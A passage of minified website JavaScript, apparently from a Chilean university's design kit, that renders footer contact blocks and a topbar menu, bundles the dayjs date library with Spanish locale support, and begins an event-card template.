Emergencias</a\n            >\n          </p>\n        </div>\n        <div class="col-lg mb-12">\n          <div class="uc-footer_list-title mb-8">Discriminación y Violencia</div>\n          <p class="p-size--sm">\n            Orientación y apoyo en casos de discriminación, violencia de género o violencia sexual.\n          </p>\n          <p class="p-size--sm">\n            <i class="uc-icon">launch</i>\n            <a href="https://noviolenciaydiscriminacion.uc.cl/contacto/" target="_blank">Contacto para apoyo</a>\n          </p>\n          <p class="p-size--sm">\n            <i class="uc-icon">launch</i>\n            <a href="https://noviolenciaydiscriminacion.uc.cl" target="_blank" class="">\n              Más orientación\n            </a>\n          </p>\n        </div>\n        <div class="col-lg mb-12">\n          <div class="uc-footer_list-title mb-8">Mediación Universitaria</div>\n          <p class="p-size--sm">\n            Teléfonos para orientación y consejo si se ha vulnerado alguno de tus\n            derechos en la universidad.\n          </p>\n          <p class="p-size--sm mb-8">\n            <i class="uc-icon">phone</i>\n            <a href="tel:56955041691">(56)95504 1691</a>\n          </p>\n          <p class="p-size--sm">\n            <i class="uc-icon">phone</i>\n            <a href="tel:56955041247" class="uc-btn btn-inline">(56)95504 1247</a>\n          </p>\n          <p class="p-size--sm">\n            <i class="uc-icon mr-4">launch</i\n            ><a href="https://ombuds.uc.cl/" target="_blank" class=""\n              >Ir a la Oficina de Ombuds UC</a\n            >\n          </p>\n        </div>\n      </div>\n    </div>\n  </div>'}renderEnglishGlobalFooterHtml(){this.element.innerHTML='<div class="uc-footer_help">\n    <div class="container">\n      <div class="row">\n        <div class="col-lg mb-12">\n          <div class="uc-footer_list-title mb-8">Main Phone</div>\n          <p class="p-size--sm">Number to connect to all UC offices (in Spanish).</p>\n          <p class="p-size--sm"><i class="uc-icon">phone</i> <a href="tel:56955044000">(56)95504 4000</a> (ES)</p>\n        </div>\n        <div class="col-lg mb-12">\n          <div class="uc-footer_list-title mb-8">UC Emergency Line</div>\n          <p class="p-size--sm">In case of an accident or a situation that puts your life in danger at one of our campuses (in Spanish).</p>\n          <p class="p-size--sm"><i class="uc-icon">phone</i> <a href="tel:56955045000">(56)95504 5000</a> (ES)</p>\n          <p class="p-size--sm"><i class="uc-icon">launch</i> <a href="https://www.uc.cl/emergencias" class="" target="_blank">Emergency Site (ES)</a></p>\n        </div>\n        <div class="col-lg mb-12">\n          <div class="uc-footer_list-title mb-8">Sexual Violence and Discrimination Line</div>\n          <p class="p-size--sm">For guidance and support in cases of discrimination, gender violence or sexual violence (in Spanish).</p>\n          <p class="p-size--sm"><i class="uc-icon">launch</i> <a href="https://noviolenciaydiscriminacion.uc.cl/contacto/" target="_blank">Contact for support</a> (ES)</p>\n          <p class="p-size--sm"><i class="uc-icon">launch</i> <a href="https://noviolenciaydiscriminacion.uc.cl/" target="_blank" class="">More help</a> (ES)</p>\n        </div>\n        <div class="col-lg mb-12">\n          <div class="uc-footer_list-title mb-8">University Ombuds Office</div>\n          <p class="p-size--sm">If you feel your rights have been violated at the University, please contact the UC Ombuds Office (in Spanish) for guidance and advice.</p>\n          <p class="p-size--sm mb-8"><i class="uc-icon">phone</i> <a href="tel:56955041691">(56)95504 1691</a> (ES)</p>\n          <p class="p-size--sm"><i class="uc-icon">phone</i> <a href="tel:56955041247" class="uc-btn btn-inline">(56)95504 1247</a> (ES)</p>\n          <p class="p-size--sm"><i class="uc-icon mr-4">launch</i><a href="https://ombuds.uc.cl/" target="_blank">UC Ombuds Office</a> (ES)</p>\n        </div>\n      </div>\n    </div>\n  </div>'}}});var Ds=Object.freeze({__proto__:null,GlobalTopbar:class{constructor(t,e,i){this.key=e,this.element=t,this.index=i,this.items=[],this.hasDropdown=!1,this.validIds=["uc-global-topbar","uc-global-topbar-en","uc-global-topbar-ucchile"],this.hideMainLink=this.element.hasAttribute("data-uc-hide-home-link"),this.hideMenu=this.element.hasAttribute("data-uc-hide-menu"),this.initializeTopbarItemsConfig(),this.isEnglish=this.element.id.includes("en")}initializeTopbarItemsConfig(){this.items={"uc-global-topbar":[{title:"Medios",isDropdown:!0,subItems:[{title:"Medios en la UC",url:"https://www.uc.cl/medios-en-la-uc/",external:!0},{title:"Radio Beethoven",url:"https://www.beethovenfm.cl/",external:!0},{title:"Media UC",url:"https://media.uc.cl/",external:!0},{title:"Revista Universitaria",url:"https://revistauniversitaria.uc.cl/",external:!0},{title:"Visión",url:"https://www.uc.cl/vision-uc/",external:!0}]},{title:"Biblioteca",url:"https://bibliotecas.uc.cl/",external:!0},{title:"Donaciones",url:"https://donaciones.uc.cl/",external:!0},{title:"Mi Portal UC",url:"https://portal.uc.cl/",external:!0},{title:"Correo",isDropdown:!0,subItems:[{title:"Mi cuenta UC",url:"https://micuenta.uc.cl/",external:!0},{title:"Correo UC",url:"https://outlook.office.com/mail/",external:!0}]}],"uc-global-topbar-en":[{title:"Media",url:"https://www.uc.cl/medios-en-la-uc/",external:!0,es:!0},{title:"Library",url:"https://bibliotecas.uc.cl/",external:!0,es:!0},{title:"Giving",url:"https://givingday.uc.cl/",external:!0,es:!0},{title:"Intranet",url:"https://portal.uc.cl/",external:!0,es:!0},{title:"E-Mail",isDropdown:!0,subItems:[{title:"My UC Chile Account",url:"https://micuenta.uc.cl/",external:!0,es:!0},{title:"UC Chile e-mail",url:"https://outlook.office.com/mail/",external:!0}]}],"uc-global-topbar-ucchile":[{title:"Medios",isDropdown:!0,subItems:[{title:"Medios en la UC",url:"https://www.uc.cl/medios-en-la-uc/",external:!0},{title:"Radio Beethoven",url:"https://www.beethovenfm.cl/",external:!0},{title:"Media UC",url:"https://media.uc.cl/",external:!0},{title:"Revista Universitaria",url:"https://revistauniversitaria.uc.cl/",external:!0},{title:"Visión",url:"https://www.uc.cl/vision-uc/",external:!0}]},{title:"Biblioteca",url:"https://bibliotecas.uc.cl/",external:!0},{title:"Donaciones",url:"https://donaciones.uc.cl/",external:!0},{title:"Mi Portal UC",url:"https://portal.uc.cl/",external:!0},{title:"Correo",isDropdown:!0,subItems:[{title:"Mi cuenta UC",url:"https://micuenta.uc.cl/",external:!0},{title:"Correo UC",url:"https://outlook.office.com/mail/",external:!0}]}]}}async mount(){this.id=this.element.id,this.validIds.includes(this.id)&&(this.items=this.items[this.id]||[],this.renderTopbarHTML())}renderTopbarHTML(){let t;t=this.id.includes("portal")?"https://web-uc-prod.s3.amazonaws.com/img/logo-uc-wh.svg":this.id.includes("ucchile")||this.isEnglish?"https://kit-digital-uc-prod.s3.amazonaws.com/assets/uc-chile_sm.svg":"https://kit-digital-uc-prod.s3.amazonaws.com/assets/logo-uc-comprimido.svg";const e=this.element.hasAttribute("data-uc-is-agenda-site"),i=this.element.hasAttribute("data-uc-is-portal-site");let n;n=e||i?this.isEnglish?{url:"https://www.uc.cl/en",text:"Go to home page",external:!1}:{url:"https://www.uc.cl",text:"Ir al inicio",external:!1}:this.isEnglish?{url:"https://www.uc.cl/en",text:"Go to UC site",external:!0}:{url:"https://www.uc.cl",text:"Ir al sitio UC",external:!0};const s=this.isEnglish?"Admissions":"Admisión",o=this.isEnglish?"https://admision.uc.cl/informacion-para/international-students/":"https://admision.uc.cl/";this.element.innerHTML=`\n    <div class="uc-top-bar">\n      <div class="container">\n        <div class="top-bar_mobile-logo d-block d-lg-none">\n          <img src="${t}" alt="Logo UC" class="img-fluid">\n        </div>\n        <div class="top-bar_links justify-content-between d-none d-lg-flex">\n          <ul class="top-bar_links">\n            <li>\n              ${(t=>this.hideMainLink?"":`<a href="${t.url}" class="text-size--sm ${t.external?"external":""}"  target="${t.external?"_blank":"_self"}">${t.text}</a>`)(n)}\n            </li>\n          </ul>\n        ${this.hideMenu?"":`<ul class="top-bar_links">\n            <li class="admission-button-top">\n              <a class="text-size--sm external" href="${o}" target="_blank">${s}</a>\n            </li>\n            ${this.renderItems()}\n            ${this.renderOtherLanguageSiteUrl()}\n          </ul>`}\n        </div>\n      </div>\n    </div>`}renderItems(){return this.items.map((t=>this.renderItem(t))).join("")}renderItem(t){const e=this.isEnglish;return t.isDropdown&&t.subItems?(this.hasDropdown=!0,this.renderDropdownItem(t,e)):this.renderSimpleItem(t,e)}renderSimpleItem(t,e=!1){return`<li class="${e&&"flag-es"}">\n      <a href="${t.url}" target="${t.external?"_blank":"_self"}" class="text-size--sm ${t.external?"external":""}">\n        ${t.title}\n      </a>\n    </li>`}renderDropdownItem(t,e=!1){return`<li class="${!!e&&"flag-es"}">\n      <div class="uc-dropdown" style="display:inline-block"  >\n        <button class="uc-btn btn-inline dropbtn text-size--sm p-0" data-dtarget="uc-global-topbar-dropdown-${t.title}">\n          ${t.title} <i class="uc-icon m-0 color-white icon-size--sm">arrow_drop_down</i>\n        </button>\n        <div data-dropdown="uc-global-topbar-dropdown-${t.title}" class="uc-dropdown_list">\n          <div class="white-triangle"></div>\n          ${t.subItems.map((t=>`\n            <div class="uc-dropdown_list-item px-8 py-12 pt-2">\n              <a class="text-size--sm text-strong ${t.external?"external":""} ${t.es&&"flag-es"}" href="${t.url}" target="${t.external?"_blank":"_self"}">\n                ${t.title}\n              </a>\n            </div>\n          `)).join("")}\n        </div>\n      </div>\n    </li>`}renderOtherLanguageSiteUrl(){const{ucEnglishUrl:t,ucSpanishUrl:e}=this.element.dataset;if(t&&e)throw new Error("No se puede establecer 'data-uc-english-url' y 'data-uc-spanish-url' al mismo tiempo.");const i=t||e;return i?`\n      <li class="ml-8 text-size--sm d-flex">\n        <i class="uc-icon icon-size--sm icon-color--white ml-4 mr-4">language</i>\n        <a href="${i}" target="_blank" style="margin-top:1px" class="${e&&"flag-es"}">${t?"English site":"Sitio en español"}</a>\n      </li>`:""}}}),zs=1e3,Ns=6e4,Bs=36e5,$s="millisecond",Hs="second",Rs="minute",Fs="hour",js="day",Zs="week",Ws="month",qs="quarter",Us="year",Vs="date",Ys="YYYY-MM-DDTHH:mm:ssZ",Xs="Invalid Date",Gs=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,Ks=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,Js={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],i=t%100;return"["+t+(e[(i-20)%10]||e[i]||e[0])+"]"}},Qs=function(t,e,i){var n=String(t);return!n||n.length>=e?t:""+Array(e+1-n.length).join(i)+t},to={s:Qs,z:function(t){var e=-t.utcOffset(),i=Math.abs(e),n=Math.floor(i/60),s=i%60;return(e<=0?"+":"-")+Qs(n,2,"0")+":"+Qs(s,2,"0")},m:function t(e,i){if(e.date()<i.date())return-t(i,e);var n=12*(i.year()-e.year())+(i.month()-e.month()),s=e.clone().add(n,Ws),o=i-s<0,r=e.clone().add(n+(o?-1:1),Ws);return+(-(n+(i-s)/(o?s-r:r-s))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return{M:Ws,y:Us,w:Zs,d:js,D:Vs,h:Fs,m:Rs,s:Hs,ms:$s,Q:qs}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},eo="en",io={};io[eo]=Js;var no="$isDayjsObject",so=function(t){return t instanceof lo||!(!t||!t[no])},oo=function t(e,i,n){var s;if(!e)return eo;if("string"==typeof e){var o=e.toLowerCase();io[o]&&(s=o),i&&(io[o]=i,s=o);var r=e.split("-");if(!s&&r.length>1)return t(r[0])}else{var a=e.name;io[a]=e,s=a}return!n&&s&&(eo=s),s||!n&&eo},ro=function(t,e){if(so(t))return t.clone();var i="object"==typeof e?e:{};return i.date=t,i.args=arguments,new lo(i)},ao=to;ao.l=oo,ao.i=so,ao.w=function(t,e){return ro(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var lo=function(){function t(t){this.$L=oo(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[no]=!0}var e=t.prototype;return e.parse=function(t){this.$d=function(t){var e=t.date,i=t.utc;if(null===e)return new Date(NaN);if(ao.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var n=e.match(Gs);if(n){var s=n[2]-1||0,o=(n[7]||"0").substring(0,3);return i?new Date(Date.UTC(n[1],s,n[3]||1,n[4]||0,n[5]||0,n[6]||0,o)):new Date(n[1],s,n[3]||1,n[4]||0,n[5]||0,n[6]||0,o)}}return new Date(e)}(t),this.init()},e.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},e.$utils=function(){return ao},e.isValid=function(){return!(this.$d.toString()===Xs)},e.isSame=function(t,e){var i=ro(t);return this.startOf(e)<=i&&i<=this.endOf(e)},e.isAfter=function(t,e){return ro(t)<this.startOf(e)},e.isBefore=function(t,e){return this.endOf(e)<ro(t)},e.$g=function(t,e,i){return ao.u(t)?this[e]:this.set(i,t)},e.unix=function(){return Math.floor(this.valueOf()/1e3)},e.valueOf=function(){return this.$d.getTime()},e.startOf=function(t,e){var i=this,n=!!ao.u(e)||e,s=ao.p(t),o=function(t,e){var s=ao.w(i.$u?Date.UTC(i.$y,e,t):new Date(i.$y,e,t),i);return n?s:s.endOf(js)},r=function(t,e){return ao.w(i.toDate()[t].apply(i.toDate("s"),(n?[0,0,0,0]:[23,59,59,999]).slice(e)),i)},a=this.$W,l=this.$M,c=this.$D,d="set"+(this.$u?"UTC":"");switch(s){case Us:return n?o(1,0):o(31,11);case Ws:return n?o(1,l):o(0,l+1);case Zs:var p=this.$locale().weekStart||0,u=(a<p?a+7:a)-p;return o(n?c-u:c+(6-u),l);case js:case Vs:return r(d+"Hours",0);case Fs:return r(d+"Minutes",1);case Rs:return r(d+"Seconds",2);case Hs:return r(d+"Milliseconds",3);default:return this.clone()}},e.endOf=function(t){return this.startOf(t,!1)},e.$set=function(t,e){var i,n=ao.p(t),s="set"+(this.$u?"UTC":""),o=(i={},i[js]=s+"Date",i[Vs]=s+"Date",i[Ws]=s+"Month",i[Us]=s+"FullYear",i[Fs]=s+"Hours",i[Rs]=s+"Minutes",i[Hs]=s+"Seconds",i[$s]=s+"Milliseconds",i)[n],r=n===js?this.$D+(e-this.$W):e;if(n===Ws||n===Us){var a=this.clone().set(Vs,1);a.$d[o](r),a.init(),this.$d=a.set(Vs,Math.min(this.$D,a.daysInMonth())).$d}else o&&this.$d[o](r);return this.init(),this},e.set=function(t,e){return this.clone().$set(t,e)},e.get=function(t){return this[ao.p(t)]()},e.add=function(t,e){var i,n=this;t=Number(t);var s=ao.p(e),o=function(e){var i=ro(n);return ao.w(i.date(i.date()+Math.round(e*t)),n)};if(s===Ws)return this.set(Ws,this.$M+t);if(s===Us)return this.set(Us,this.$y+t);if(s===js)return o(1);if(s===Zs)return o(7);var r=(i={},i[Rs]=Ns,i[Fs]=Bs,i[Hs]=zs,i)[s]||1,a=this.$d.getTime()+t*r;return ao.w(a,this)},e.subtract=function(t,e){return this.add(-1*t,e)},e.format=function(t){var e=this,i=this.$locale();if(!this.isValid())return i.invalidDate||Xs;var n=t||Ys,s=ao.z(this),o=this.$H,r=this.$m,a=this.$M,l=i.weekdays,c=i.months,d=i.meridiem,p=function(t,i,s,o){return t&&(t[i]||t(e,n))||s[i].slice(0,o)},u=function(t){return ao.s(o%12||12,t,"0")},h=d||function(t,e,i){var n=t<12?"AM":"PM";return i?n.toLowerCase():n};return n.replace(Ks,(function(t,n){return n||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return ao.s(e.$y,4,"0");case"M":return a+1;case"MM":return ao.s(a+1,2,"0");case"MMM":return p(i.monthsShort,a,c,3);case"MMMM":return p(c,a);case"D":return e.$D;case"DD":return ao.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return p(i.weekdaysMin,e.$W,l,2);case"ddd":return p(i.weekdaysShort,e.$W,l,3);case"dddd":return l[e.$W];case"H":return String(o);case"HH":return ao.s(o,2,"0");case"h":return u(1);case"hh":return u(2);case"a":return h(o,r,!0);case"A":return h(o,r,!1);case"m":return String(r);case"mm":return ao.s(r,2,"0");case"s":return String(e.$s);case"ss":return ao.s(e.$s,2,"0");case"SSS":return ao.s(e.$ms,3,"0");case"Z":return s}return null}(t)||s.replace(":","")}))},e.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},e.diff=function(t,e,i){var n,s=this,o=ao.p(e),r=ro(t),a=(r.utcOffset()-this.utcOffset())*Ns,l=this-r,c=function(){return ao.m(s,r)};switch(o){case Us:n=c()/12;break;case Ws:n=c();break;case qs:n=c()/3;break;case Zs:n=(l-a)/6048e5;break;case js:n=(l-a)/864e5;break;case Fs:n=l/Bs;break;case Rs:n=l/Ns;break;case Hs:n=l/zs;break;default:n=l}return i?n:ao.a(n)},e.daysInMonth=function(){return this.endOf(Ws).$D},e.$locale=function(){return io[this.$L]},e.locale=function(t,e){if(!t)return this.$L;var i=this.clone(),n=oo(t,e,!0);return n&&(i.$L=n),i},e.clone=function(){return ao.w(this.$d,this)},e.toDate=function(){return new Date(this.valueOf())},e.toJSON=function(){return this.isValid()?this.toISOString():null},e.toISOString=function(){return this.$d.toISOString()},e.toString=function(){return this.$d.toUTCString()},t}(),co=lo.prototype;ro.prototype=co,[["$ms",$s],["$s",Hs],["$m",Rs],["$H",Fs],["$W",js],["$M",Ws],["$y",Us],["$D",Vs]].forEach((function(t){co[t[1]]=function(e){return this.$g(e,t[0],t[1])}})),ro.extend=function(t,e){return t.$i||(t(e,lo,ro),t.$i=!0),ro},ro.locale=oo,ro.isDayjs=so,ro.unix=function(t){return ro(1e3*t)},ro.en=io[eo],ro.Ls=io,ro.p={};var po=function(t){return t.replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,(function(t,e,i){return e||i.slice(1)}))},uo={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},ho=function(t,e){return t.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,(function(t,i,n){var s=n&&n.toUpperCase();return i||e[n]||uo[n]||po(e[s])}))},fo=/(\[[^[]*\])|([-_:/.,()\s]+)|(A|a|YYYY|YY?|MM?M?M?|Do|DD?|hh?|HH?|mm?|ss?|S{1,3}|z|ZZ?)/g,mo=/\d\d/,vo=/\d\d?/,go=/\d*[^-_:/,()\s\d]+/,yo={},bo=function(t){return(t=+t)+(t>68?1900:2e3)};var wo=function(t){return function(e){this[t]=+e}},xo=[/[+-]\d\d:?(\d\d)?|Z/,function(t){(this.zone||(this.zone={})).offset=function(t){if(!t)return 0;if("Z"===t)return 0;var e=t.match(/([+-]|\d\d)/g),i=60*e[1]+(+e[2]||0);return 0===i?0:"+"===e[0]?-i:i}(t)}],_o=function(t){var e=yo[t];return e&&(e.indexOf?e:e.s.concat(e.f))},So=function(t,e){var i,n=yo.meridiem;if(n){for(var s=1;s<=24;s+=1)if(t.indexOf(n(s,0,e))>-1){i=s>12;break}}else i=t===(e?"pm":"PM");return i},Eo={A:[go,function(t){this.afternoon=So(t,!1)}],a:[go,function(t){this.afternoon=So(t,!0)}],S:[/\d/,function(t){this.milliseconds=100*+t}],SS:[mo,function(t){this.milliseconds=10*+t}],SSS:[/\d{3}/,function(t){this.milliseconds=+t}],s:[vo,wo("seconds")],ss:[vo,wo("seconds")],m:[vo,wo("minutes")],mm:[vo,wo("minutes")],H:[vo,wo("hours")],h:[vo,wo("hours")],HH:[vo,wo("hours")],hh:[vo,wo("hours")],D:[vo,wo("day")],DD:[mo,wo("day")],Do:[go,function(t){var e=yo.ordinal,i=t.match(/\d+/);if(this.day=i[0],e)for(var n=1;n<=31;n+=1)e(n).replace(/\[|\]/g,"")===t&&(this.day=n)}],M:[vo,wo("month")],MM:[mo,wo("month")],MMM:[go,function(t){var e=_o("months"),i=(_o("monthsShort")||e.map((function(t){return t.slice(0,3)}))).indexOf(t)+1;if(i<1)throw new Error;this.month=i%12||i}],MMMM:[go,function(t){var e=_o("months").indexOf(t)+1;if(e<1)throw new Error;this.month=e%12||e}],Y:[/[+-]?\d+/,wo("year")],YY:[mo,function(t){this.year=bo(t)}],YYYY:[/\d{4}/,wo("year")],Z:xo,ZZ:xo};var Ao=function(t,e,i){try{if(["x","X"].indexOf(e)>-1)return new Date(("X"===e?1e3:1)*t);var n=function(t){for(var e=(t=ho(t,yo&&yo.formats)).match(fo),i=e.length,n=0;n<i;n+=1){var s=e[n],o=Eo[s],r=o&&o[0],a=o&&o[1];e[n]=a?{regex:r,parser:a}:s.replace(/^\[|\]$/g,"")}return function(t){for(var n={},s=0,o=0;s<i;s+=1){var r=e[s];if("string"==typeof r)o+=r.length;else{var a=r.regex,l=r.parser,c=t.slice(o),d=a.exec(c)[0];l.call(n,d),t=t.replace(d,"")}}return function(t){var e=t.afternoon;if(void 0!==e){var i=t.hours;e?i<12&&(t.hours+=12):12===i&&(t.hours=0),delete t.afternoon}}(n),n}}(e),s=n(t),o=s.year,r=s.month,a=s.day,l=s.hours,c=s.minutes,d=s.seconds,p=s.milliseconds,u=s.zone,h=new Date,f=a||(o||r?1:h.getDate()),m=o||h.getFullYear(),v=0;o&&!r||(v=r>0?r-1:h.getMonth());var g=l||0,y=c||0,b=d||0,w=p||0;return u?new Date(Date.UTC(m,v,f,g,y,b,w+60*u.offset*1e3)):i?new Date(Date.UTC(m,v,f,g,y,b,w)):new Date(m,v,f,g,y,b,w)}catch(t){return new Date("")}},Co=/[+-]\d\d(?::?\d\d)?/g,Lo=/([+-]|\d\d)/g;var To={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},ordinal:function(t){return t+"º"}};ro.locale(To,null,!0),ro.extend((function(t,e,i){e.prototype.isBetween=function(t,e,n,s){var o=i(t),r=i(e),a="("===(s=s||"()")[0],l=")"===s[1];return(a?this.isAfter(o,n):!this.isBefore(o,n))&&(l?this.isBefore(r,n):!this.isAfter(r,n))||(a?this.isBefore(o,n):!this.isAfter(o,n))&&(l?this.isAfter(r,n):!this.isBefore(r,n))}})),ro.extend((function(t,e){e.prototype.weekday=function(t){var e=this.$locale().weekStart||0,i=this.$W,n=(i<e?i+7:i)-e;return this.$utils().u(t)?n:this.subtract(n,"day").add(t,"day")}})),ro.extend((function(t,e,i){var n=e.prototype,s=function(t){return t&&(t.indexOf?t:t.s)},o=function(t,e,i,n,o){var r=t.name?t:t.$locale(),a=s(r[e]),l=s(r[i]),c=a||l.map((function(t){return t.slice(0,n)}));if(!o)return c;var d=r.weekStart;return c.map((function(t,e){return c[(e+(d||0))%7]}))},r=function(){return i.Ls[i.locale()]},a=function(t,e){return t.formats[e]||po(t.formats[e.toUpperCase()])},l=function(){var t=this;return{months:function(e){return e?e.format("MMMM"):o(t,"months")},monthsShort:function(e){return e?e.format("MMM"):o(t,"monthsShort","months",3)},firstDayOfWeek:function(){return t.$locale().weekStart||0},weekdays:function(e){return e?e.format("dddd"):o(t,"weekdays")},weekdaysMin:function(e){return e?e.format("dd"):o(t,"weekdaysMin","weekdays",2)},weekdaysShort:function(e){return e?e.format("ddd"):o(t,"weekdaysShort","weekdays",3)},longDateFormat:function(e){return a(t.$locale(),e)},meridiem:this.$locale().meridiem,ordinal:this.$locale().ordinal}};n.localeData=function(){return l.bind(this)()},i.localeData=function(){var t=r();return{firstDayOfWeek:function(){return t.weekStart||0},weekdays:function(){return i.weekdays()},weekdaysShort:function(){return i.weekdaysShort()},weekdaysMin:function(){return i.weekdaysMin()},months:function(){return i.months()},monthsShort:function(){return i.monthsShort()},longDateFormat:function(e){return a(t,e)},meridiem:t.meridiem,ordinal:t.ordinal}},i.months=function(){return o(r(),"months")},i.monthsShort=function(){return o(r(),"monthsShort","months",3)},i.weekdays=function(t){return o(r(),"weekdays",null,null,t)},i.weekdaysShort=function(t){return o(r(),"weekdaysShort","weekdays",3,t)},i.weekdaysMin=function(t){return o(r(),"weekdaysMin","weekdays",2,t)}})),ro.extend((function(t,e,i){var n=e.prototype;i.utc=function(t){return new e({date:t,utc:!0,args:arguments})},n.utc=function(t){var e=i(this.toDate(),{locale:this.$L,utc:!0});return t?e.add(this.utcOffset(),Rs):e},n.local=function(){return i(this.toDate(),{locale:this.$L,utc:!1})};var s=n.parse;n.parse=function(t){t.utc&&(this.$u=!0),this.$utils().u(t.$offset)||(this.$offset=t.$offset),s.call(this,t)};var o=n.init;n.init=function(){if(this.$u){var t=this.$d;this.$y=t.getUTCFullYear(),this.$M=t.getUTCMonth(),this.$D=t.getUTCDate(),this.$W=t.getUTCDay(),this.$H=t.getUTCHours(),this.$m=t.getUTCMinutes(),this.$s=t.getUTCSeconds(),this.$ms=t.getUTCMilliseconds()}else o.call(this)};var r=n.utcOffset;n.utcOffset=function(t,e){var i=this.$utils().u;if(i(t))return this.$u?0:i(this.$offset)?r.call(this):this.$offset;if("string"==typeof t&&(t=function(t){void 0===t&&(t="");var e=t.match(Co);if(!e)return null;var i=(""+e[0]).match(Lo)||["-",0,0],n=i[0],s=60*+i[1]+ +i[2];return 0===s?0:"+"===n?s:-s}(t),null===t))return this;var n=Math.abs(t)<=16?60*t:t,s=this;if(e)return s.$offset=n,s.$u=0===t,s;if(0!==t){var o=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(s=this.local().add(n+o,Rs)).$offset=n,s.$x.$localOffset=o}else s=this.utc();return s};var a=n.format;n.format=function(t){var e=t||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return a.call(this,e)},n.valueOf=function(){var t=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-t*Ns},n.isUTC=function(){return!!this.$u},n.toISOString=function(){return this.toDate().toISOString()},n.toString=function(){return this.toDate().toUTCString()};var l=n.toDate;n.toDate=function(t){return"s"===t&&this.$offset?i(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():l.call(this)};var c=n.diff;n.diff=function(t,e,n){if(t&&this.$u===t.$u)return c.call(this,t,e,n);var s=this.local(),o=i(t).local();return c.call(s,o,e,n)}})),ro.extend((function(t,e,i){var n=e.prototype,s=n.format;i.en.formats=uo,n.format=function(t){void 0===t&&(t=Ys);var e=this.$locale().formats,i=ho(t,void 0===e?{}:e);return s.call(this,i)}})),ro.extend((function(t,e,i){i.p.customParseFormat=!0,t&&t.parseTwoDigitYear&&(bo=t.parseTwoDigitYear);var n=e.prototype,s=n.parse;n.parse=function(t){var e=t.date,n=t.utc,o=t.args;this.$u=n;var r=o[1];if("string"==typeof r){var a=!0===o[2],l=!0===o[3],c=a||l,d=o[2];l&&(d=o[2]),yo=this.$locale(),!a&&d&&(yo=i.Ls[d]),this.$d=Ao(e,r,n),this.init(),d&&!0!==d&&(this.$L=this.locale(d).$L),c&&e!=this.format(r)&&(this.$d=new Date("")),yo={}}else if(r instanceof Array)for(var p=r.length,u=1;u<=p;u+=1){o[1]=r[u-1];var h=i.apply(this,o);if(h.isValid()){this.$d=h.$d,this.$L=h.$L,this.init();break}u===p&&(this.$d=new Date(""))}else s.call(this,t)}})),ro.locale("es");const ko={2023:{start:ro.utc("2023-04-06T03:00:00Z"),end:ro.utc("2023-09-07T04:00:00Z")},2024:{start:ro.utc("2024-04-07T03:00:00Z"),end:ro.utc("2024-09-08T04:00:00Z")},2025:{start:ro.utc("2025-04-06T03:00:00Z"),end:ro.utc("2025-09-07T04:00:00Z")},2026:{start:ro.utc("2026-04-05T03:00:00Z"),end:ro.utc("2026-09-06T04:00:00Z")}},Oo=t=>{const e=ro.utc(t);let i=-3;return Object.keys(ko).forEach((t=>{const n=ko[t];e.isAfter(n.start)&&e.isBefore(n.end)&&(i=-4)})),e.utcOffset(i,!1)};class Io{makeCard(t){const e=Oo(t.nextDate.start).format("MMMM"),i=Oo(t.nextDate.start).format("D"),n=Oo(t.nextDate.start).format("MMM");let s;s=this.hideImg?"":`\n        <img\n          src="${(t=>t.formats.small?t.formats.small.url:t.url)(t.mainImage)}"\n          class="d-none d-lg-block img-fluid"\n          loading="lazy"\n          height="100"\n          width="100%"\n        >\n      `;let o="";return o=this.hideTag||!t.activityTypes.length?"":`\n          <a\n            href="https://uc.cl/agenda/?activityTypes=${t.activityTypes[0].id}"\n            class="uc-tag mt-20"\n          >\n            ${t.activityTypes[0].name}\n          </a>\n        `,`\n      <div class="uc-card card-type--event card-height--same ${this.hideImg,""}">\n        ${s}\n        <div class="uc-card_body d-flex">\n          ${o}\n          <div class="d-flex h-full flex-column">\n            <a\n              href=\n              